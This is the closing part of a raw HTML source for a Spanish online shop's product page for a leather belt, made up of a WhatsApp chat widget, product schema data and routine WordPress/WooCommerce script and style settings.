    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;34638488019&quot;,&quot;pre_filled&quot;:&quot;Bienvenido a E4 Complementos, cu\u00e9ntanos como podemos ayudarte.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 45px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 45px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/e4complementos.com"}},{"@type":"ListItem","position":2,"item":{"name":"Cinturones","@id":"https:\/\/e4complementos.com\/cinturones-al-por-mayor\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cinturones Sport","@id":"https:\/\/e4complementos.com\/cinturones-sport-al-por-mayor\/"}},{"@type":"ListItem","position":4,"item":{"name":"Cintur\u00f3n de piel b\u00e1sico &amp;#8220;WILDZONE&amp;#8221;","@id":"https:\/\/e4complementos.com\/producto\/cinturon-de-piel-basico-acq-piel\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/e4complementos.com\/producto\/cinturon-de-piel-basico-acq-piel\/#product","name":"Cintur\u00f3n de piel b\u00e1sico \"WILDZONE\"","url":"https:\/\/e4complementos.com\/producto\/cinturon-de-piel-basico-acq-piel\/","description":"Cintur\u00f3n de piel vacuno b\u00e1sico liso. Tallas: 95-100-105-110-115. Producto fabricado en Espa\u00f1a\r\nEl precio puede variar seg\u00fan la talla.\r\nBolsa de presentaci\u00f3n incluida.","image":"https:\/\/e4complementos.com\/wp-content\/uploads\/2015\/12\/cinturon_piel_pase_35_99160c.jpg","sku":61088,"offers":[{"@type":"Offer","price":"9.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"9.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/e4complementos.com\/producto\/cinturon-de-piel-basico-acq-piel\/","seller":{"@type":"Organization","name":"E4 Complementos","url":"https:\/\/e4complementos.com"}}],"brand":{"@type":"Brand","name":"Bolsos se\u00f1ora"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='dashicons-css' href='https://e4complementos.com/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://e4complementos.com/wp-includes/js/thickbox/thickbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://e4complementos.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf4da4b9b586c35939eb027152735ab2","fragment_name":"wc_fragments_cf4da4b9b586c35939eb027152735ab2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"34638488019","pre_filled":"Bienvenido a E4 Complementos, cu\u00e9ntanos como podemos ayudarte.","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; left: 15px;","pos_m":"position: fixed; bottom: 45px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="ced_hpulhide-price-script-js-before">
/* <![CDATA[ */
const globals = {"ajaxurl":"https:\/\/e4complementos.com\/wp-admin\/admin-ajax.php","empty_user_msg":"Por favor, introduzca el nombre de usuario!","empty_email":"Por favor ingrese el correo electr\u00f3nico primero!","empty_pass_msg":"Por favor ingrese la contrase\u00f1a primero!","empty_cpass":"\u00a1Ingrese primero la contrase\u00f1a confirmada!","mismatch_pass":"La contrase\u00f1a que ingresaste no coincide","mismatch_captcha":"Captcha doesn't match, please try again.","reg_sucess_msg":"Te has registrado e iniciado sesi\u00f3n correctamente, ahora se mostrar\u00e1 el precio","login_sucess_msg":"Has iniciado sesi\u00f3n correctamente, ahora se mostrar\u00e1 el precio","thckbxRegisterUri":"\/producto\/cinturon-de-piel-basico-acq-piel\/?TB_inline=true&width=800&height=450&inlineId=ced_hpul_guest_registration_form_wrap","thckbxLoginUri":"\/producto\/cinturon-de-piel-basico-acq-piel\/?TB_inline=true&width=480&height=270&inlineId=ced_hpul_login_form_wrap"}
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price_until_login.min.js?ver=1.0.7" id="ced_hpulhide-price-script-js"></script>
<script type="text/javascript" id="ced_hphide-script-js-before">
/* <![CDATA[ */
const global = {"ajaxurl":"https:\/\/e4complementos.com\/wp-admin\/admin-ajax.php","success_msg":"Password is matched, now price will be shown","empty_pass_msg":"Please enter the password first !","hide_cart_price":"Hide_Price_Until_Login_Features"}
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/js/ced_hide_price.min.js?ver=1.0.7" id="ced_hphide-script-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.9.4" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.9.4" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.9.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.9.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cf4da4b9b586c35939eb027152735ab2","fragment_name":"wc_fragments_cf4da4b9b586c35939eb027152735ab2","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.9.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.17" id="aws-script-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/nuevo_js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/pjax.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_a6b85df08fb90e7a31bd55d44d96a39c","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Producto a\u00f1adido al carrito correctamente","continue_shopping":"Continuar Comprando","view_cart":"Ver Carrito","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/e4complementos.com\/cart\/","ajaxurl":"https:\/\/e4complementos.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/e4complementos.com\/","shop_url":"https:\/\/e4complementos.com\/tienda\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Selecciona una categor\u00eda","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_cf4da4b9b586c35939eb027152735ab2","fragment_name":"wc_fragments_cf4da4b9b586c35939eb027152735ab2","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"no","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-product-list-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-widget-product-list.min.css","wd-lazy-loading-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/wp-gutenberg.min.css","wd-revolution-slider-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-wpml.min.css","wd-base-deprecated-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-columns-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-columns.min.css","wd-owl-carousel-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-product-swatches-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-variation-form-single.min.css","wd-add-to-cart-popup-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/lib-magnific-popup.min.css","wd-tabs-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-footer-base-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/e4complementos.com\/wp-content\/themes\/woodmart%202\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"h